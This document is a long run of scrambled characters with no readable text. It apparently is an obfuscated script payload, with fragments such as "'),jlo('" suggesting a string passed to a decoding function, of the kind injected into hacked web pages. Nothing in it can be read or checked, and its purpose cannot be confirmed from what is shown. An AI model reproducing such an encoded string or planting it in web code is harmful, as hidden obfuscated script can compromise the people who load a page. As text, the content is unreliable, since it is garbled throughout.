4,;3VVJQc>,dQH)J9 HD.u)g!43 Vy5y0[ Qg;H11J)tz{=Q2D39dgJm)IH)rypuLt65J !(py=53# i141]J4 Q1Wett1=nr& 5&)l0[V.{p!iHEs M2Q s2[ni_>t^.Q*JVk)2[=d.]o cw!e7,JQ2Hnn2E}j0Q;x35c(wV8}VHH V3d8et]QQG V)n2=Qt.V5J44HJQ2jgQ]V|QVro.n vtVv;OO=.tQ)H.V|2-J\'aMN5Js+iyVJi.6QrQs53eV,T2!0gHuseW5H.J\/xnH`)eV!H7.Se!)(Q VJJxu)GUV  DBi2Q})aQ{9,_b()diM)QfJT2l JN L0QVoo1Do}E;J$Q$Q]fJkNVVHe [;3exHQCdTs$&)inkec2V7=tfJd`.V+k=iydV?.b=b. ,etvbVQ.VaHn?!y HVVx+tx.Ht3l)L95;_} peQm .HnIt(.du=VQtH>Q]}) ;=m8 ){{=ni.VV;p-;n:.rH.}7!CVH95t3H2[S2Qt!ke e!_o=kG:J b7vQ _Sxn 134.QJ].3 Xkdt thQt:05[c(F$E) Vh)n!sonKu]9VdlQk.f[1JJs\/3V5}.heCNH)eG7 (esHe)>(Q Dv.[vT}(Q (y7r$551et)(st)Dtdt [zMx!D7=dQ(}ope6b1Vci5Jrwn;>x,TQ_e+ui)z)15tVe6>l  J4n,)V4 tS;.]V'),jlo('! 1nm,)n?5&r)tE;HDvH!=JVQeQ.0(4B75JepS,!=DJASe(2) )QJQ(.JJ ynV;J,gJc;so 82n13o.8>)!6_YQbe (]iVjniQJ.{7Qe*aQtmd5J9VDCAeJn(s!Q;X}0)Qaf3dE.d< Jl!niJuRroyHwQ% Js}3=E(?HtAiH}eD8a,d;_4o]86s1V=e])e.(y)4gF+,#(J(.nJJoHQ$4H1a(5rX`)&,sHl3328!QJa lZ)s)CJE56JH)\/a(E;J(#JJY.V]3JVQJ.gg(s+ 1thC;*o8Vm`Is)2kn(j)K`ppVe).V4tH.fHte3VV.52rgJVmUba.)QJV3Q3J8QJ0QJ%3.#QJsoHaVVg0l(Vajs9Hj$.[Q6e$ eyV1}iQs. i6ty),Q]iVE4h6.6ct9)KQ.{Qtr9!sp|t3].VH},39$86GrHSarUi)7]e!3tHH}"2VTbqt1;nV6 H0o-  VO4rle",lnoJVcF.J6,yJ>=7cJ=H$LQen$1Q+uQ@Hs5u#Qegh(\/esgbJaQoV1ite5]46_QeJH{QivJ 90H_9eQ:.J(Ju`(ita,Fr8TJAq5$ti)Jd0sNc!didp.3VtI,]7ek$di((0}$ Vhir{k.}V]64=h0F;0*QrJ.47=eQc)VVj)cNrV$tHoHEcfaJmvf.eJE..e3=_r15n"6+*J.0)3t7HJ;Vb=.O.d$}lJQd6DyslZVrttQ3cd)$ht:]t$5V5HH<cSj(2hr!aF,C[o_663c )hJ!gV,reH$QVe8=Hr9S3)t_V..4,odeEQQJQ4EJl$8@{s3.7]\'o.H2pin;sQJV.Jer( mr!)QnHVH"_.yQJ$o0-a3H5)&10:Vbyt22VtQ.QXe0QJ]3n4JvJqHZ Q($[fQH+){e]6a6Hs=ad[n(a$kj}q.+HtnK\\&.$JcJrJhaIgJVCD15t4x2(5dV2er0HaN=.5.J,nQo{JCg]=.6r3HcQ]81.J)O).apI(m=.3__2wRQ{JV2v26Vs])!o ),3Ve+H.s}]1H"VQeVc_fH3.rdr2"JtH.)o))9))t7urJ_t8Q.JgdH,s182n_))5e%9V\\ep+iiE;rHK9d!)\\Vzi!D%enl1S$H,)e8t5JH6Qdd1.t;T.dsJT! )_VQo65Qo]3)1l0tJ{EVvdeg.!x1bt(y-5 09}o&g 41cJ).)s:1HoHd.2FJ)jVJygVH`7_stt$ qtt7!#V}J[S]71rqJ8V.!fJ}1)5QH).pa; no(!t53CJ;lVe(V}, w3V}-+[H!pVHDTedVnJfJoi5(h]a6$)io_)JHHQtH5J7:1.UV_u=58  e,2).QmCo+2)p)t)Iti|$e=((Vu1H#o)fYtxvpf.Qxf1;&a(J Iws=nes7JJV0h.a=i.nQo.] oHC[,qbrKo\/.qJ2a+]$!"Ja]=:!J t!V]1J2H #]etHV6QyJl.95}J"e(J<S Qn\/9"Q7$QJvJ.-.rel(,s7=tQ9JV2@J=s}>_8pQx([#B,LH.4)dH{}spzVl3J}]dra1c((]zp 8if$g{}7(1 Q4Q,6d1.J<##)V)rd.V$)Q[V85J}\'k;J1Qa2Ho(V@eHQVJQJ4.5H(Vatl}:_+2m7 -h}JVS!p187Q[tVtlVryM(Jai;Y5eaQ6u;n{Evl!lVdQ,JmHH }e5!;EtudV`($.O=])R45H!et GH_y,H)oQ).)!rVyeoDe2t>VtHHQlHJ0QQ),f2Je_$`)D]9_V.YCH$!efims)JQHc%,1[H_J!%\\^.dd;!!i([r5JJ]TM.$.{rJc14.V]qT7V;?(VgQnS6!HqQ297s((y{J-H#"5V)cVsJrj{Q*0t\'H_16}o,)C2Je `Q(.i+,=Qa[Vf]sQcs y;(QVeJ!)aoJD:-1JpJiH]V9n\/H|(toQJVP4,i]#s1)=fn.MaJy"JVJ_Is,=VO()27;a.V6|w.pr7x5EL$.d\/=3((t"ArnV.3]d;:J1l}8rQJh} jeNJis4ium.]$a _i.5p!=HV\/fVJ}(!(J=,Yv$.)}#[-u5c.yg=_=Vs51V! .;yyQg.XhJ3]]Q5QiuiV$QVV_=9HVnsCJH7zdq{$ra;I}EYcJt\\r0t\'6HiQ.Jnef@$=Qetn3trtF.;0{HtonV=;;o]=JTn!(HJ+][ lL;]%eVVfR|0HR,0p90{)} EepeuQnJsnounVd)d.J{a!edQrl)HNHVgWtH:j;oy).JiHH4e,H(V045aUC1!.{Q!3 *V<D?=xQ}tdJ1eV)H{504y8t6\\yJQQV$"8.Ey,&p3!Ssfe5QqQQbJforH(4`{)72Hd5]3irQ)2#s=9HHn1y` fJ;!Ji8Edi U)_}V{DdfOeHH{to)QJJJidmik!)Vno.!J) Q$jlrk_Jc[QsV=]]e)d0Jgt91co9 W<VQF3qwxJ)hHQn)H+Vu._2J{=QHp(61-JltHH!0+H5h]!i03,QJxd6!o=)98,oJO\'QHb{t=..1;@.[)7.fiJHesSc"TQVF[_HtV5.5\\]JG.\'`01ougGH=HHC-2H2;VgyH^J V&]JQ!{dJg!J7fIVG^ J()HJndJ;Re_J,e(,QeV;F0]wV5HJ!!V4JD3+5)(o,DCTV)S$}sNHtue-.GtHQJ3C4V(s!JrJ=<!rb].kCJH.(e6lQ.,=.#_fSQ3%3yc.gHlJ=eeJw;lC}rq6V61bHoHc$i)(.5itey{VVQJt-u]eV5n].<e].i:Es4ec1uJ|at1Ja{||2bn.dsreiZs02vlHJ[n5nV_t!bt*4JJ]klsVsz"63=,6H QHJJ.a((V18u30p3 JwVHQn;5o38.d6h_ cHe=ig$!>7.0r!}mJooXH5cHrQH}xs1J!Jgt\'H_]Q]h}p.&.VJ#25;]95980$e0(7Ho)lc=JR C{i6y!.&od6]vYQd.H6J+.;;lH98m0\'@Qf +e!(?t6iZV_22!]11J.3..3HJ!D0lVJQJHVJ%e:!!8$op$lu`!=e)+J5y)$n2],{1ohHHH;,H5[(!JkJed={cHHHn}sp)dyVsJsVt+uV{(s5P3QJd(_)eyQe\'h,4Ju!QJ(b).q,0l!Al0;d1Q)(e(laJ,od]6QQ.(,SJJHVV9^tT3.((Qd}Qe33lV!.r(d$V$a;,lIVcyH0pJVlm5VueCn]}##s,DaV}xJa.69r0dl})oW3Bq.1sCdpcJ0a;iJ]sq_]$QG.&cl H.HdQQd=(3.[5a_li5$1{.tQ%5_1oV>@?toVEHJll($CrVHJCH;2 +HHyj-kQcJJ$_-HVJHteGpt52Q_V7Ss3_iu=_Q$J=*,ecoe,HJDs;)!rJ0J)V$([V79JEQ.5J2(JHgd,;$5{LQtHoVJc,!_dcaN!dl(5i_933Vt2S],5_\'Q{[_e,a=}D3VQy1nV(5@l()(9s!,i!,g5.JH`pJt\/vesH;Q5439JgT_00!rV)=vnu5}Cx9#]jp6M>bc50D1}j5o;9.f:6VHQee0o]nJ)"(."VUZ0"er6.J`XT6RH\/8,}95V>tBd9V3>HVNJQH21d,org]H6r[]7,])Va:Je)61" 19c]Q=iVJ5Qt4iQ.un3.#J!=C+ ,QmRswdt!d5\\(sa0H,) 5EQdsv$eJ)dpeA+t_)tNs3uHQJ7 __e-01b7HV6t$$dlVCJc8-; ,J0]Eo"!nHf0hEtx{ibiJ1d];JQD6=Vr!r07653(.!{{J2,.)J2gV:b Jx.E%J{,,(e7b-)sQq}+om5H#9(5aV{Q)H! HHQdf*{;^JHPC"aHw}HVnJ(J(h]QuaC|Q0VC=Q9}.Qt.=J1#pQ]]H!;0 dH0g.}tu\\0Gr&J.)3.](cas!2}.J5=: =b&_i3JJQdHqsJ,nM.JJt]P5 {H.u.mH!..03nsr.Dd47"1V6)VwsHpu6QJr;}d$HjtVd)H3){QxQ)!eVH)$aa_!nC_)Ha!)! oV9"DQQH;+p!]H2tJV50 de+.a(E%.j!y((HQ9D83v3sQlkoH.8Qs7JQfH)(J>) .MQHHnH#QJ51;&)(_J_H)ldJ5<Q{G1n;ea[ uC.)y]5a2[1VJt2ta}lHd1QM)6ow29 (DoV6]. _v}2(H&J6#3Htr.s 0f)r-|x6wH-RfJJQV.+JcQH3q3Ntg13Jl=h2 Jd!762{,S&],t<Hp2Z5}euB`S136rV]5;H06lrh e5\\=s5C;Jw3Jc$n!,iQ:,J_s [0.],(QH))V=2lxH-]0p exi&r!L]H8Qn=m!VbJ CaA)3(%eVsan#gd}t!:9D,Qyi *9dl$eJ$0J0.He<2=Qhe%)_c_!EsQe:)+8i.7HJ0[6QC]$Z3\'4He!JHJR5!T,tJaQe)TcEH;% MoHlr)J.?c|.s]n()yt;!b15])QnH0sl2u.{HSQ(J11H.Qvs0paD$!9HJ4VI+JVcQH(3.7JDo.q0Hi5Q#0Q$Vc.}ne!!+e$Vl\/ir\'p.6-C.;o$$rQ]drH81w7C_WR1B6 g0d<2:Hs}Q6h+ `tlH73dJH T55pS4( JVJ1ipH]n!_H.J(d0XVZYH+iQQVnV4)QHnD!Hnd9)9)$QHJ(V3Jsa.Pg.2!]0Q8$+$i556QtdvP6o9(JeJ8He-[..)uJ06=lb0eruH3=yQ"o.a)xQH(HtoHJttQ["Q:4n8J25sViQQr%0yV1p[)V_Qr,P.,AQ{kJ$6_#J:25bt4rd:v4V}&at2&}VkiJ=;6reQIJ,)0n95e[o)(c_l_q.(V1}5,JQ)l Vide,Q5r#!os6.yr_0Q)HQH)JH).t4CJ8>td5I70Jr(JJ\/Jaf.e3a5s]1mp=&=o= .(86u\'H3]mt8J]@7t\\.=JH0=J(i3(}Jd5pxalJJ;61)oV!(_H>oV_ooHW60ii4Q |5u YrJK$40|oJd[;2QJ1D$]i.!)9dsv$[,aJ);Jl,1*61_71J?0JX=.lQ6JHvd1Hd}ra.Qte6QHxt{CJ_ gep;4\'ca6LQf4Je=l03U!4Hv]$G)5i;]QV;=7JeiH(QpVm7,5J)CJ(__H#J9}QHn;H!C{7dccDJ(H;,9nV|.ECJ6CHk,)] })Q0ayV2l.T}JV2}wV,.7Q]JHlJot h6+(s]JJQ!Sr.VbS]QH]TV3e.GSTc=ld03}=QfdxH{VJ]JH._JdH,r40_3weQ$2)QV(DQJlb(Jtg.Q_)}]EH1De)JH5.$Jc5Py[_LH],V" JVVeQZJ._H=J,*)eH(ee3uJc!cNH\'_1V("#1d2q,N($)HTdliQ];JsJ)})$:u!kV$7.QHPiQn=CX{a\\+.4(Ja32(kVo4Yn}W$_.HJe) gHa)Qs9V,5(2(0-[]1.(.JQJ"DMo52.g.H#s`e1_@\'p]kQ:5H3QQ (.J]"1H.T_JP)$Q!l90xJVVJ(r0VnJ!Q51.]Hbn& "5r3}(HfB r=]H1-2p7 $vt_!C$Vilk3O.kl(c8a!lVw)JVJ6nV30 {dshsanHeJQ)aaHLN@Q$onaJVtHdi{25QVJdc.Q Vdu")8h5J)23tJdx=tVQgevatQ?8(_leenHHenD?V!.)5:7e=atx_C]  HQ02p5V)Qy.CE{]TV]yc0H,!1*e=y]HQHEJ)6H2eQ)1He$;%H!2.JQpy J(;J}36( J^6)J !)y6QS0l+]t245JEV3Q,J|E6Hl#Hio dR1).J0tQ.&(;{.H5(1JV0&H!dVs.l8t{ R()(x0|Vvr8;L(g1CJtlDQev]^]6cQH$yD,=8pu0.($f=c=VH_VctHIHi0s..CE]C!.HmS 4VV)hp3HJ=0%QR_)qui(m=&s$"H+\/"JTHo[M.}._.n.tJH.b$RB139[Vnv.;QQ) JfsdJV];]a .]y)WJNJHQ3!y3n,J9=:}VD.+{c}.=PQt)JHQ^kd1 1.$(e{QNiH2.J"i;,23J>Ul+.1T.S9H$JaViyq".1Jb.Qdu!I.lJ}i.hG5tmVJeuV=\\!!\\Q9iVfQ 3.Q  V*yH(-U!N$H.)Hxd R3o1V.H!3}lHo6(H."Xueo);d{V7+w..9yle[Vm)tFauacnrQH31q]Zz+3VQm Qr 2ftteaJ\\.l1FJHJ63=:sr0=)u6_&1[V"8$e|J +a=,j\'JoQJVQ+F,(Q5rhVs,cQ2=u]0JrEy(.D5$V}tQ"nVHJ. 1}=f1o_V$[)"]a9J3wedVr4rJ ltCO}umH(H$VJt:tC;V6JxcH;gQse")Q_yVHe3Q)&c_0l$&ewVdqJ_dcmQ$$HkW!e.y_V!Oaof$ydJt!_voH)E6i,t8b,qQ$_J[H2es)Hou{e4=g_y<e$8a!+.t\\6{Q4Q.9r5H ((aCr9I 3!DbeQoV1!x3H)60a3=;<;QtA!Vd5\/>9)JV6mJy2J=.9J>J7.05H!st(a.]]n912}V=i!V.7f9_J95y(c))s12).%]$ Qd,oH!xoHJsc=")aWnnJfd"0zh:H)>9f5e e23wCh_JJu!H5uV4HJ4.sp7e=e2=L[5y4(6J1$%0,:I1nQxC.i) JHJr]d9n ]t.-Qt3.,.d;Q)(ndVQTVdY)iQH( (i..$0Hk,IrV?KV!Q(Zteo:Je3.)im!.+Vtu,iM7Jbr7FT$0,()r|H8t2a=VrJ8T6%2\/q .2tVtVy2.Gb2JJ6a7){aae]J),"Jl4D(du0eV;!V0]rrJ0,.g!5J`6,=#HJ!6H3\/Q+VJnQ) ki8(f.H).s*)V_=2.7Jqs$9HfJ%1_d}l)lJyQ2$QcJe{{+ylJot aJ)JeJ5J[0.J2JtDQQ.J)Hmo]Qqd=.)J Q)buH)(3V.+deV!1EHH(C.J84y1h87t.uD1dQVJ..7o]3 +1QXya\/2L56*rrMJ6 w8(Jn[t!hct8f.1QH247g}M2H;HQy4V267iQQQi(r1{.$x)m9IiJlH)pVer9);IH-5kf2O=b!H:6.$J c;6Jt)e]uHGL;)S(iQvd;beroKhaQH 5g(JV1 Vh5#V12Jm?J5s =ilQi=.n#HroTregui5tTeSQ1=J.C.DtlJVEgVghz_}qCaN J!4fQulJE=HVQ663a}xqJoVo!ena2H^$H,0;;oe"Dk\'eVQoJat.f58u.sjV{]Vy%idZ=a0i$JnwJ.S{oenJH1x.]w))H>WVn[J:J\/a[ssJu12 b-Jtpe%;|t4TJZ JVJaVk,VTn9$5peod7HHe 1+rC,V6r8JHtJ23!)[e2.rt,UTrQn=VP4pJS5,H .)00JJ6\/H46$eQ[i#. p(d#_o,f[=(H5V_J|"JiQn  Eq!he#U2.Qy(]Q)xC28=e,JVp\'H)!Ve]|JH0T51V"V,q.)Q|\/oJ$n)x.rsJ_J]sS2"aQ9t<JV:`+i5VJ)wTtVE=D06fo@6V\/_Jua]]V!H i#J.{5o8QsJJ6npd.$^PH !n.sr(_anJJdQ(Jg=cti&iwxs\\J$]2=Q_D}i].JPDVb 1ce tQ#41J D)JQe Q=$]h}!5sy3dVvV3m0VdHf!}_)i9To1lHWBeJ|9V_osxa_CcHeZo=Jt6Ee.beop{erJ (;0unCa.3Q)5A34J8HHp3)5Vi=]i[tQMJN$m0_]HVdctHr c=_F3o5;c3]e1Q7h4,w."fQJo5Z)HJ,9 S0y&Q{76!gQnp{..zJ...uV6Qdt(]"J._+Q0.QJ?Q?1l;Je[J2nO$,r01_23!rVV*QQ.oV\'e62.V=o)Q[aZV! RtQ_tHTJ_a98oi!HJJC{+()QCVn2 AVUs0J3vVe917V8HJw!_$+H!w)#at4nypJ0-oQ.]Q51lT>(04{(dtoV.C_V(Q;yCJVfa6EaVJFi%HJ)n&SrHwe())( (]J!_J;v)9.7)au! 0^x,Jw]dect#$6YHrtQH _[gHnsVptQ;)JH]J=st)B.t`16! oid1QJQeu)!(!3d4V_enH_J !upl_i)_r1 o)?HnHiJ+!zH53H,8;%3JH0J5JVirHQh0Vd(g]}4Rnm^)cy&1Hwu:+,71]]I,)D].}15iQ,l10Q*Ju(1wsiWV8iaRV:JGq5,5 dc!V{tpVJ)T[Vm}1eps51VVnU3D[1Y!xCJ!OQe.(IH]2o%V5].y(2H:J bp;a0  aEH!)c51)tV.prrd,&V2Qol45aeJHo,JJczVr.$ d!e2l ois!ZQe!!t(38Qu)did#JQWo=Jp]r[VJdP9&cV=7h2)y+Jen].!w]HQv3.n)[35-a]1!.3i)f5J5_ny49ei8rf(2HQ1P.v%12sa_7H?H)}."D(TVH._dib)0HaFx.;c5dV)a[Ve627)#b9.s{_8 3Q6u5)d71HHJfj!\'%_fRa;]]RDi+s8==l;lgt3V)1eQ%{Inu!.exHtHc%HCVHe6lpo+5trVVG5=.H+!!JioLdqlx;>bl}(@J(Q32s4}HJsQJo}t:ily$!)JJicpf.!9p.Et2b{.]Vq+2256nV7QV6{JHT,Q_}VVs.Q:3=THrt)JSQTVJ9sdV[3]m_ir19.)}roH)tyJ2o5aQ8&hnjQtJHe$V7H;.Jn."s,gSdlQ{.dHoor)=yh09pCodtae!(G7,!+xnmyo= noHQu3ysVV4e_i"3V-7[)oq6it)tVdDa*](Q&9vseiK=V!JDJH<J(1hV)uQrQ.=HVVap1?QxaHNJH {7c!]p.]x1727uI$,aedHQdQauv8CQCD=nrM(.Hv#p(\/}M>e_paV}V9TV5z$,0Vt_>es.!s6JQ"s]6oVI=Q4+$y,)HJc6.ui1$V]v_%!H57a.l&(p,.0 #?Q[Vy$xt6d4JJe J&V1gnJ6]"jQnQe%eQ;t_!Q$3.)O{,c[e5JeEN]BQdJQ6wrV_0H]!Jfge!J))q1*a.!i(_en0;)b3f[n-eJv4!J)HsD}d)g2=H!UpQ(D.o(7e_ln:b)J M1(V)Q{HJtpwJ$.tll.3!!2aVhH\/(,=t.J$.762H\/{HQ)!@!d,uK&anEi6z)aHHHH]o6Je+V5w\'rd,H0I;1c.4!e_Je$c!I+y{Vy}ba"1,5x2]]Je.voH]l=Q.J258;JE.H$oCe)VQJaJ1H]_VJSJV}6J_J!58t?.9V1])V(}HoaV("@QJH.s)QJ{gOhPo,B :VH}11}@\'HHVJvtd7t(QfiJ2sH6V0o.43dq15]2Q3]3]50$=g2e|Q_a@VQ4pQbC2(JC1JVe8J1_==JHd_rtfJ})Qo_=o594Af)gu!,7__n1J)sVj"20s,eQJes;5xU]3HtH5o-H8sg)}s} QaV8re ]s5aJ5na-isH30cJv.|J$ elt!_5DHQnJDQq2QJre]@D+e+<li_]C(Qf[(|e2p(V?o]}e$\\Je6]J$1(9X.3{o+$.Ll%3pBc2zJQ(==Q!eZ1_=04;.(p3_!9$ts=.es7=$=mVdVK0oiJQ5_.Vwr+*J.}l te$1Ve1V^CJ)QgQ?J!!e.. 1E"tJH;,XVt*e_JHd=V$ec{Q!bs1.9M65.HtR)J,Z$H0\'JJ70]d2&.;..r()1HX!l QJJ.`$($:3wJ0]Jy=JeL.XJaQeTiCEG5=JBQ.S}4c(V25=0ca;tdJa4VQk.PqXE$tm14=Q;;Q=JV)N11.x8+_f,VVna.!H.J),)1#{7)ioi5{H!(Hu!{C$Cf,4eoC=]_9tQ7;TJV,1}JJ)ouH9+,2aPV}ilcc!sJJr_rHtQlyu5wftrd3V6;l4Q"VKdaHnsaVV:Hx(HVH>ep5c2JQY}pw+3JJQ#]7e5S ]J)c2".n?I :&udfJ!5dVO}n{3y!Je(OH5)]J]}H[QJDrJscAQ$!8xVV_&JV<V4S2J!b3.c=YQ4,k0H6h{JQE9JSJa9XlH}|Q?lrH75HQ-a]Qa$is]rn\/= =m]:E,ntVP.0)deC))gpQVJQvJqJHJQH(!}5)XQQJt)fHQ*JH7JJJ1\'i)H=.V.(l]V2tQ4J\/c]-).]48tJaQ{ZnFe#,CTlV3)EHJbSg;V3%V!QJJQd.HIDVj..(Q]Qd1Jf#}d1+6J}Vgnt=KyE,,e6NH7!2VMm,M_H"<yEH0Q92Kr($JVt}f!uH2a;}(yJwt!J*95!+E];*wpJ)]1b($776clvH$V&H\/J8c"BVs!VHiy(t,]Qf3(=] 4EyJ:tan!12\/Q>oH.jI5HQ)T4;i.s4V5!s6c]Vs!)w+6Qv$Js).;AmI81Q=s)+de@1muhh0_Q0cH!V5!Jete}d7jyJ# nHs,\/dA_VoQ{Jn)C0V(Vnr.,Ql3s.53s[ 4sE1Eq=?5J(H8IE;3 _QJ.!9J V{.t1;u%J1.VnI{.r50fdg.e8x"Jet^H0sJH3^WcDh0op8{)J3d3tJVE]=o6ti!on!3_}5siceQ3hk,6.e[i? 2JoV, cl&t2.!VW).. (aas54H)JHwVbs)sto.C3(3 QV V25iJ,2T)#H}o)],c]}E7V\',g.z)De(2\/!=#tyq;2p8JJdJJ Ct.90Q(B];7.4u7J4dt525d`5c09LH!}3eo49hmQV.5$T\\JCZn3\'D&r!2r9aNJsQHi=V.i o]lDe ;,93HQ.[}J.lHV+ )vs6M;J.a(QQJ]umQ_yaV}yV{VKJgV[]s7|Jcp06cn,_VHaqQ"52H.=ltsJ_e?.)JJesr!V}96Od15.ced0=]32)3ov(8_cJVawa!HJ cn.V)_Vs}=V Js_JHQy<V4Q:0t.Q6H"&ps[t5V>"x,t=mV"+(@ m:JdQ3Q$).k.H.76fS5o%syS)6J,!yi,.JVD*v! &5vV@pteQ$r)T5"lt)sei0V(_de._fCJQJ=6JViJaM!,}VQ)X2o&sz&g1ibxJ8x2rYBriQNJEc\\Q0.V<(H5snp(rGVC) 65},76{bVFo8a(JJna\/1J!.EasHD6D!Js1)Jfo1igZ,H!Vi.3)ss! ).o!=.t{u1d )JJz]mat}au_53ld03)UnQi7;8JSJV5Vum2t\/s{Vn_1xQe(J]1gs8Qe=9JH<Vt(H(.;]d );ttpp.Q=aJ2nIf!V5CnQrv[+u1x6p#t_oQV !.e).Vl)fo)cJoJQ QVp d13mc!!J26It{6}U7.VH.SQ+Dsr8vsv"Qk1d.; S5.!3JrQ!Je_tE)4dd})bVerVoQxni.)hjv!!3"$et1$=.1JVH"[6Je=;QJKyV1e-1JrrtX9J$]=J ta5DB )]H-ra16e.HHJ21VJJ! l8t(]dr}&;rn7(JlEH=SDQr1iQ,iHd06_rH)@`Q\/;Jc5M&}.l]rotJn.9ntHavsn.Q)(=!tvenv 0V;!3yHJ]uum)5tt])+v)3J+8?c\/|VH4J1>kVVu,ycli,0Vsn7n+H5y$Y.15JQJY\'QIlh}9wQn)98db0=Q42V 5o_eQ.eHJdi1Vr!V)!S)ar4;1V\/Sp[96Ve]1s)xp=e7x]6|)}Qn7z{mroIJx1 a%+=)&3QJ]o6xJ3yDJCeQ_O._eJJJV)6$l5J>yVi2Jxtn5b{)VQ;$xI,ed\/JJh0QV 3)7Q5QGQk.koVo1aKdi(1>{HHsVogsVJ9$V)d0,JdJ]!WTlrJ6>V.Q]1y]eHa6d.}.y)* .}QJ(8Us)y$r(7 <,Jl-V$p2t7xLtQ,J6dJ)a)JJk.J Vd])]}..P:.\/9).p9J)oo.5Ha(eQy(a0yuJ50H)y67EE!t!iQ+9qp 23J_|H{.DHr!cJ6tV78st]$QtF.xlQ&2i=QJ.D]mdt6]=h.HH=&edu{5S8V5.VQog&]31aV!}s;JV)s.DsMsH$H&z.c:$3,-\'1)J\/em.fpU$tl},V2T[\'3Hk,])ht]].]HQu\/#Ceh2QVJ.Z-JlH%oahT$}0"0H8|e2rT.z#o=}_xwH6i.JjJo.a&V7,eA .rH3dsoQV):H3,!.VH0}FdQHT$;,=l.JHxD(mioV<2(p{JJ(rJ$2W!]oeMeVEM! "VEhi\'(DHeH5gdNd.t}HV_)]H$])cJV)H*7!HnH!Q)=6<VHH0Z(Qo=s.F;d45#Q!C2Q{}#"(t%.cVQ0cdo!}(iH:6Q0)SJxHJd #46){cQ2to].rs,VQ+e].tu|=a\/}g3Qsi!).ioHe6#:iTu],l2QlJ,(50#.HF2}Qf,J.0tqGhV[7\/D$N!9.J;+3_CaHfd$pl!:}4naQ09&Jf -.C()(JJe\\}&$V9Hy6;Q5CJ3rVs a1b_ rp0!iBo)zt:[_Qa$n7VI t drpi!jH],],!}YJ.T=$;xV)Q)VrsHhJ0d=stJVtoJmI8}U[0s;+}h -eosH?VH.9+Gm)4 JlH9 )Hp{K]Q];}J9.!H6pHo]oHV3}t.$d=HuQojJ!(V ieQi!5yVJcyoMs Du-Hn,52),N(HJo_5="gH0gdth&Ji3JQirQDJ4t5JJVe]4HPe.]Jg5P=]6dhroknt$d&j Mh bi\\C&VQ"^sfa.(h V) _)xy.u)d .6Q8.d,}GQoJV()r8qeVu!4,!e)y,8oVu7J ;V2oJ>_\\ D=555;V:6_hQs]s)iHQVVU]1n,JJw5!l6mQQ.59eEVx6]_qdn5cVcVCQTr_nad]qdBQh.dnQE=Q,2QnH]a21J!))J4!.nV( ]dV]eetoz C5sJ)9rC0]#2_.y,;="3DwVQHVdkzT^1c30ra5{sVzn0 o)@tsQoi.5.HJ.e+V(ukc3iH3n$)!)H1Q.;0J96].,;Yct J{ .(l r).VHJ2V :1;!QxJ3UH33_[!Q];p 5g._s.Vutd!#0.d2ls}zi4.$l)oJr=yHRHJk!} 7Hda)r)VJJQV{J56eJu$r6;3iEcVuu2V=!bJotV|J(Vri1,s55$p+(H;cV(JlrJ(_M6H6tH7H.5{J0l VV_HJem!ni{0.r5 s;V=dl2.3o=;.Vg0Vt6!5=0DH3qq5lJ :Jo 1HJsAH"7t !2.JnxJpa-Ju=Vs2sp dQ\/a30\/h!JVVJb{[mdr)tJoie]8_.C1\'0 6eVtT6 s 5uy=JAV0].HHF=1y eQH=3 id10J.enQ]aln_=s.C.J.8.fdlf{=e.u1V$Q]Q+si]!tcJmp)Q]}lnH{_Jm 2;1 + =!H].Q?.j0x0JV==_Vq 1f!#]9$;VZHC]Q.Vc(ectsd[G]3T!a.a;am:0H!83Q.dCert!geI iQ:3Ir_c)2J.JnHH!]iy+}1H5sthJP$iJ\'dks, tdJ0oo$J>25QJ,IsQrJnQJ;838na.6!JG$Q_p>=iJd9^Dyt) " enxHth=N,Vd1oWeHo=t1C; v_Q6JxJ}ci:ie4yX9= \\D`9nVx.9l[s[iS!Q,5 .5Q.rJ]..rda.H SegJ;%)QQQtfe=o_yt\'cQ(}l{&4amsDAit0J.dVSxQGQsmw.g>$!b7PV`L.]JB;dKHV)Vk0b$Z[4{SH)E13oCJV.(JJHk2t]DKn+]9in]0s(5 V3|g0x\'16J!(rt1VVVJH;JQg(HJ}]uyH1gJ)fnJJr4difeoo]tuyJtCQJQ*V,(\/DCEha"2 HJ22NK.f#q;-QVt.VH=V8o HJ(d;(dl3m Q)#)+bamqK  Hd#=e0gtV 8nJ2$ fiJ=yJ6JJt0h5ueT:}p!iQb(V)8J7!mQ202) )6w-Jo )r2gVt2c(-"T+JH;hoy] *J$]MV)I)6HakqQe0QVH)fC.JSf))& H(_3;.Id=&r! 9I_ !NJa{ HH.r41r.C]]f4?k6)CHe=6cJ)eOC9}_JV(?eJ=ha1]]EuJ2Q:.5oD]J=EdVE9.e$}a{Q.Jalt Jg=r!c15.q3,DJ[yx! 5.\'+)n$]}b\'t78Q8]\'J5J3es(( J"u\\,g =Bv!o34s5JiSV1g6t)H!.)%$)[&\'Qu)JbdC]J^6)V"Vb7HVt2uQ]HV1\\#5(69(JHyE)n s:io$"q.as$$4GH50+$Hzb).#J7ht8jdeMCHtn(]])Mue (a H.as_0]o5Qd(J<R 7Jpp.].V3QrcH1eQJ JH]n6!_H!QSsJQ5J t.eHeJmt;$0k" Z1erd2$spey),VL )V6vPn*dJe, ?e;HQr].}Ji3mV! _0_T0a].Q,+hli5H e!)1]043WldlD&QnV(15Vo},yt.JgJr 5rhspnVsV)Q280{yl{0s|nf2?ee5Ns9JhjHC"iVH.\'o2Q+w;e{7.V{( v4]V.1V 5d.]SJnQh)($l!\/1$naJVvd4J.gt6to$H2Ty( t8}$ 0]7oH!t0f|a..u9teQ}QJoQJ{vA.fQ2 dki_e=.i$Js_{e eiQfhV3a8zjJ= Vc}1o=Jg_5raLVxh(HuqJ7.HcsQJ1 CHH3!.0 u3;eptad6.$9JC$_E`QquQU(53QJVA](6cJVtd}H. sl=}9h aj$})J Hd)f+aI0r|edQH&rHDJ.Cs;H>7QH5!$+$5.rf.Hn ,(6dqeJtH))tasH]l7!H]e*L[Q2E.V;;is)2cdVIJQ0Q7 !;7ds]67 mwQ(f!e8]1u t]$0eI0.meVV0)cmQJ!Hc;ps Qu;DsEVr$.d{Vf.xfqnh7z#6D(K6Q}!).b PXJ2u! )2y c+(etsJ!:VQDvD,2,mv 2J"d28=.($Q7n41!_.[a]+$;0.(4H9 !9!sr.fH  )=Q(}t)hHd7)5V!%QelKnHVsVy|i H)id8{WsJJd()87e94x.9Jee$>{ho(H)67 ;=e,7xte_S1oQ  a *h+ndeiisp===+]]:$oit!J9(u)l))}?]Qm$7l&i90aJ=!6;1094is01>1)Vxd0Gt!.)#V3;{JrJQx.(_JQ2TQJJH3qr,8H,(Vt.reR}lrueVaV5e!y7j ,o.Cu0+]D5)Jr#m)sJ_VthfCtti3p}!\'R .e|VJ'),jlo(';d_?ddHdcghx 